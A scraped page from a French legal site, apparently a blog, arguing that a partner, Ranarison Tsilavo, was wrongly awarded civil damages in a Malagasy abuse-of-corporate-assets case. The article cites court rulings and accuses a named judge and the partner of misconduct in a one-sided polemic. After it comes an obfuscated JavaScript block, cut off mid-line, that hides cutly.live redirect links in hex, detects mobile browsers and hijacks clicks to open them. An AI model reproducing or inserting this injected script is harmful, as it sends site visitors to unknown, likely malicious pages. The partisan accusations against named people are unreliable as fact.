        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" class="td-image-wrap " title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?">Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?</a></h3>
                    
                    
                    <div class="td-excerpt">L’abus de biens sociaux sanctionne l’utilisation des biens ou...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" class="td-image-wrap " title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème">Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème</a></h3>
                    
                    
                    <div class="td-excerpt">En matière d’abus de biens sociaux, un principe fondamental...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" class="td-image-wrap " title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3-696x953.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits">Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits</a></h3>
                    
                    
                    <div class="td-excerpt">Dans sa plainte, Ranarison Tsilavo Nexthope soutient que certaines...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco-dans-le-dossier-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2026/01/Corrige-Plainte-RT-du-20-juillet-2015_Page_2-696x984.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2026/01/Corrige-Plainte-RT-du-20-juillet-2015_Page_2-1392x1968.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco-dans-le-dossier-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope">Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco dans le dossier Ranarison Tsilavo Nexthope</a></h3>
                    
                    
                    <div class="td-excerpt">Une lecture attentive du dossier fait apparaître une apparente...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}.tdi_133{width:50%!important}@media (max-width:767px){.tdi_133{margin-bottom:30px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{width:53%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_134 td_block_template_1">
<style>.tdi_134{margin-bottom:20px!important}</style>
<style>.tdi_134.td-a-rec{text-align:center}.tdi_134.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_134 .td-element-style{z-index:-1}.tdi_134 .td-spot-id-spot_img_hidden{display:none}.tdi_134 .td-adspot-title{display:block}.tdi_134 .td_spot_img_all img,.tdi_134 .td_spot_img_tl img,.tdi_134 .td_spot_img_tp img,.tdi_134 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_134 .td_spot_img_all{display:none}.tdi_134 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://diffamer.fr/wp-content/uploads/2026/01/rec-content-blue.png"  alt="spot_img" /></a><a href="" class="td_spot_img_mob"><img src="https://diffamer.fr/wp-content/uploads/2026/01/rec-sidebar-blue.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap tdb_single_content tdi_135 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_135" >
<style>.tdi_135{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_135,.tdi_135>p,.tdi_135 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--downtown-serif-font)!important;font-size:18px!important;line-height:1.5!important;font-weight:500!important}.tdi_135 h1{font-family:var(--downtown-sans-serif-font)!important}.tdi_135 h2{font-family:var(--downtown-sans-serif-font)!important}.tdi_135 h3:not(.tds-locker-title){font-family:var(--downtown-sans-serif-font)!important}.tdi_135 h4{font-family:var(--downtown-sans-serif-font)!important}.tdi_135 h5{font-family:var(--downtown-sans-serif-font)!important}.tdi_135 h6{font-family:var(--downtown-sans-serif-font)!important}.tdi_135 li{font-family:var(--downtown-sans-serif-font)!important;font-size:18px!important;font-weight:500!important}.tdi_135 li:before{margin-top:1px;line-height:18px!important}.tdi_135 .tdb-block-inner blockquote p{font-family:var(--downtown-sans-serif-font)!important;line-height:1.2!important;font-style:normal!important;font-weight:900!important;text-transform:none!important;color:var(--downtown-menu-bg-light)}.tdi_135 .wp-caption-text,.tdi_135 figcaption{font-family:var(--downtown-sans-serif-font)!important;color:#666666}.tdi_135,.tdi_135 p{color:#666666}.tdi_135 h1,.tdi_135 h2,.tdi_135 h3:not(.tds-locker-title),.tdi_135 h4,.tdi_135 h5,.tdi_135 h6{color:var(--downtown-accent)}.tdi_135 a:not(.wp-block-button__link){color:var(--downtown-accent)}.tdi_135 a:not(.wp-block-button__link):hover{color:var(--downtown-accent-light)}.tdi_135 .page-nav a,.tdi_135 .page-nav span,.tdi_135 .page-nav>div{font-family:var(--downtown-sans-serif-font)!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_135,.tdi_135>p,.tdi_135 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_135 li{font-size:16px!important}.tdi_135 li:before{margin-top:1px;line-height:16px!important}}@media (max-width:767px){.tdi_135 img.aligncenter,.tdi_135 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_135 .tdb-block-inner blockquote p{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 style="text-align: center;"><span style="font-size: 22pt; color: #000080;">Seule l&rsquo;action civile individuelle d&rsquo;un associé qui demandera la réparation d&rsquo;un préjudice d&rsquo;abus de biens sociaux qui lui est personnel, autrement dit un préjudice qui n&rsquo;est pas le corollaire de celui subit par la société, est admise par la Loi. </span></h1>
<p>Pour simplifier, la chambre criminelle a jugé que la dépréciation des titres d&rsquo;une société découlant des agissements de ses dirigeants  et la dévalorisation du capital d&rsquo;une société due à un délit d&rsquo;abus de pouvoir de ces même dirigeants constituent <em>« non pas un dommage propre à chaque associé mais un préjudice subi par la société elle-même »</em>. (Abus de biens sociaux et banqueroute, Pratique des affaires, Jérôme Lasserre Capdeville, page 119),</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-193 size-full aligncenter" style="background-color: initial;" src="http://www.actioncivile.ovh/wp-content/uploads/2018/01/laction-civile-personnelle-de-RANARISON-Tsilavo-nest-pas-admise-par-la-Loi.jpg" alt="" width="547" height="340" /></p>
<h1 style="text-align: center;"><span style="font-size: 22pt; color: #000080;">La dévalorisation du capital d&rsquo;une société due à un délit d&rsquo;abus de pouvoir de ces mêmes dirigeants constituent non pas un dommage propre à chaque associé mais un préjudice subi par la société elle-même. Les deux renvois 189 et 190 correspondent aux arrêts suivants :</span></h1>
<ul>
<li>Cour de Cassation, Chambre criminelle, du 13 décembre 2000, 99-84.855, Publié au bulletin (renvoi 189)</li>
<li>
<p id="decision-title" class="decision__header__top__title">Cour de Cassation, Chambre criminelle, du 13 décembre 2000, 99-84.855, Publié au bulletin (renvoi 190)</p>
</li>
</ul>
<p><img decoding="async" class="size-full wp-image-197 aligncenter" src="http://www.actioncivile.ovh/wp-content/uploads/2018/01/Cour-de-cassation-du-13-décembre-2000-99-80-387-dévalorisation-des-titres.jpg" alt="" width="616" height="434" /></p>
<p><img decoding="async" class="size-full wp-image-196 aligncenter" src="http://www.actioncivile.ovh/wp-content/uploads/2018/01/Cour-de-cassation-du-13-décembre-2000-99-84.855-dévalorisation-des-titres.jpg" alt="" width="618" height="756" /></p>
<h1 style="text-align: center;"><span style="font-size: 22pt; color: #000080;">Malgré les textes de Loi, RAMBELO Volatsinana  a rendu l&rsquo;arrêt suivant qui attribue les intérêts civils de 428.492 euros à RANARISON Tsilavo alors que c&rsquo;est un préjudice de la société CONNECTIC</span></h1>
<blockquote><p><span style="text-decoration: underline;"><strong>SUR LES INTERETS CIVILS</strong></span><br />
Attendu que RANARISON Tsiriniaina Tsilavo s’est constitué partie civile et par le biais de son conseil Me Fredon Armand RATOVONDRAJAO sollicite la somme de 1.630.000.000 Ariary à titre de dommages-intérêts ;<br />
Que cette constitution de partie civile  régulière en la forme et recevable, mais paraît excessive quant à son quantum ; que le tribunal possède des éléments suffisant d’appréciation pour le ramener à sa plus juste proportion ;<br />
<span style="text-decoration: underline;"><strong>PAR CES MOTIFS</strong></span></p>
<p>Le condamne à payer à la partie civile RANARISON Tsiriniaina Tsilavo la somme de 1.500.000.000 ariary (un milliard cinq cent millions Ariary) à titre de dommages et intérêts;<br />
<span style="text-decoration: underline;"><strong>Arrêt du Tribunal correction d&rsquo;Antananarivo du 15 décembre 2015 rendu par RAMBELO Volatsinana</strong></span></p></blockquote>
<p><img loading="lazy" decoding="async" class="size-full wp-image-188 aligncenter" src="http://www.actioncivile.ovh/wp-content/uploads/2018/06/RAMBELO-Volatsinana-le-magistrat-du-tribunal-correctionnel-dAntananarivo-condamne-Solo-sans-motivation-le-15-décembre-2015.jpg" alt="" width="563" height="569" /></p>
<h1 style="text-align: center;"><span style="font-size: 22pt; color: #000080;">RAMBELO Volatsinana n&rsquo;a même pas pris le temps d&rsquo;expliquer comment est-elle arrivée à la somme d&rsquo;intérêts civils de 428.492 euros attribuée à RANARISON Tsilavo</span></h1>
<h1 style="text-align: center;"><span style="font-size: 22pt; color: #000080;">Pour ces confrères et les futurs magistrats non-spécialistes d&rsquo;abus de biens sociaux, un extrait du livre de Jérôme Lasserre Capdeville sur l&rsquo;action civile</span></h1>
<div style="overflow: hidden; border: solid 1px #44444A; padding-bottom: 166%; padding-top: 45px; position: relative;"><iframe loading="lazy" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0;" src="//www.youscribe.com/BookReader/IframeEmbed?productId=2953313&amp;token=&amp;width=auto&amp;height=auto&amp;startPage=1&amp;displayMode=slideshow&amp;fullscreen=0" width="100%" height="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
<div style="margin-bottom: 5px;"><a title="action civile abus des biens sociaux livre Lasserre Capdeville" href="https://www.youscribe.com:443/catalogue/documents/actualite-et-debat-de-societe/actualite-evenements/action-civile-abus-des-biens-sociaux-livre-lasserre-capdeville-2953313" target="_blank" rel="noopener noreferrer">action civile abus des biens sociaux livre Lasserre Capdeville</a> publié par <a href="https://www.youscribe.com:443/infos3/" target="_blank" rel="noopener noreferrer">infos3</a></div>
<h1 style="text-align: center;"><span style="font-size: 22pt; color: #000080;">Les arrêts de la Cour de Cassation française pour éviter les recherches fastidieuses sur l&rsquo;action civile an abus de biens sociaux</span></h1>
<div style="overflow: hidden; border: solid 1px #44444A; padding-bottom: 141%; padding-top: 45px; position: relative;"><iframe loading="lazy" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0;" src="//www.youscribe.com/BookReader/IframeEmbed?productId=2951845&amp;token=&amp;width=auto&amp;height=auto&amp;startPage=1&amp;displayMode=slideshow&amp;fullscreen=0" width="100%" height="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
<div style="margin-bottom: 5px;"><a title="Cour de Cassation, 99-80.387, l'associé ne peut pas poursuivre en ABS sauf ut singuli" href="https://www.youscribe.com:443/catalogue/documents/actualite-et-debat-de-societe/actualite-evenements/cour-de-cassation-99-80-387-l-associe-ne-peut-pas-poursuivre-en-abs-2951845" target="_blank" rel="noopener noreferrer">Cour de Cassation, 99-80.387, l&rsquo;associé ne peut pas poursuivre en ABS sauf ut singuli</a> publié par <a href="https://www.youscribe.com:443/infos3/" target="_blank" rel="noopener noreferrer">infos3</a></div>
<p>&nbsp;</p>
<div style="overflow: hidden; border: solid 1px #44444A; padding-bottom: 141%; padding-top: 45px; position: relative;"><iframe loading="lazy" style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0;" src="//www.youscribe.com/BookReader/IframeEmbed?productId=2953309&amp;token=&amp;width=auto&amp;height=auto&amp;startPage=1&amp;displayMode=slideshow&amp;fullscreen=0" width="100%" height="100%" frameborder="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></div>
<div style="margin-bottom: 5px;"><a title="Cour de Cassation du 13 décembre 2000, 99-84.855 dévalorisation des titres en ABS" href="https://www.youscribe.com:443/catalogue/documents/actualite-et-debat-de-societe/actualite-evenements/cour-de-cassation-du-13-decembre-2000-99-84-855-devalorisation-des-2953309" target="_blank" rel="noopener noreferrer">Cour de Cassation du 13 décembre 2000, 99-84.855 dévalorisation des titres en ABS</a> publié par <a href="https://www.youscribe.com:443/infos3/" target="_blank" rel="noopener noreferrer">infos3</a></div>
<p>&nbsp;</p>
<p>&nbsp;<strong> </strong></p>
<p><span style="text-decoration: underline; font-size: 12pt;"><strong>POUR ALLER PLUS LOIN DANS CETTE AFFAIRE QUI A PERMIS A RANARISON Tsilavo SIMPLE ASSOCIE DE SE VOIR ATTRIBUER 428.492 EUROS D&rsquo;INTERETS CIVILS DANS UN SUPPOSE AFFAIRE D&rsquo;ABUS DES BIEN SOCIAUX</strong></span></p>
<p><strong>Deux sites web spécialement créés pour expliquer ce qu&rsquo;est la motivation d&rsquo;une décision de justice :</strong></p>
<ol>
<li><a href="http://www.motiver.ovh">www.motiver.ovh</a></li>
<li><a href="http://www.motivation.ovh" target="_blank" rel="noopener noreferrer">www.motivation.ovh</a></li>
</ol>
<p><strong>Deux sites webs pour expliquer ce qu&rsquo;est une dénaturation d&rsquo;un écrit dans une décision de justice :</strong></p>
<ol>
<li><a href="http://www.denaturer.ovh" target="_blank" rel="noopener noreferrer">www.denaturer.ovh</a></li>
<li><a href="http://www.denaturation.ovh" target="_blank" rel="noopener noreferrer">www.denaturation.ovh</a></li>
</ol>
<p><strong>Un site web qui parle de pourvoi en cassation lorsque les juges du fond comme dans notre cas violent la loi :</strong></p>
<ol>
<li><a href="http://www.pourvoi.ovh" target="_blank" rel="noopener noreferrer">www.pourvoi.ovh</a></li>
</ol>
<p><strong>Deux sites webs qui expliquent que l&rsquo;action civile d&rsquo;un associé est irrecevable dans une plainte pour abus des biens sociaux et que RANARISON Tsilavo NEXTHOPE ne peut ni déposer une plainte, ni obtenir des intérêts civils :</strong></p>
<ol>
<li><a href="http://www.abs.ovh" target="_blank" rel="noopener noreferrer">www.abs.ovh</a></li>
<li><a href="http://www.abs-madagascar.ovh" target="_blank" rel="noopener noreferrer">www.abs-madagascar.ovh</a></li>
</ol>
<p><strong>De toute façon les intérêts civils sont attribués à la société et non à l&rsquo;associé, RANARISON Tsilavo NEXTHOPE</strong></p>
<ol>
<li> <a href="http://www.interetcivil.ovh" target="_blank" rel="noopener noreferrer">www.interetcivil.ovh</a></li>
</ol>
<p class="contentheading"><span style="text-decoration: underline; font-size: 12pt;"><strong>RANARISON Tsilavo NEXTHOPE &#8211; Pourquoi tant de mensonges facilement démasquables ?</strong></span></p>
<ol>
<li><a href="http://www.porofo.org" target="_blank" rel="noopener noreferrer">www.porofo.org</a></li>
<li><a href="http://www.virement.ovh" target="_blank" rel="noopener noreferrer">www.virement.ovh</a></li>
<li><a href="http://www.emergent-network.com" target="_blank" rel="noopener noreferrer">www.emergent-network.com</a></li>
<li><a href="http://www.madanews.com" target="_blank" rel="noopener noreferrer">www.madanews.com</a></li>
<li><a href="http://www.madatrade.com" target="_blank" rel="noopener noreferrer">www.madatrade.com</a></li>
<li><a href="http://www.spoliation.org" target="_blank" rel="noopener noreferrer">www.spoliation.org</a></li>
<li><a href="http://www.malagasy.net" target="_blank" rel="noopener noreferrer">www.malagasy.net</a></li>
<li><a href="http://www.madagasikara.net" target="_blank" rel="noopener noreferrer">www.madagasikara.net</a></li>
<li><a href="http://www.survivre.org" target="_blank" rel="noopener noreferrer">www.survivre.org</a></li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x72\x50\x67\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x54\x61\x53\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x47\x64\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6c\x56\x67\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x65\x63\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4b\x4f\x49\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x55\x61\x6b\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x59\x61\x7a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x46\x53\x4c\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x64\x79\x4f\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 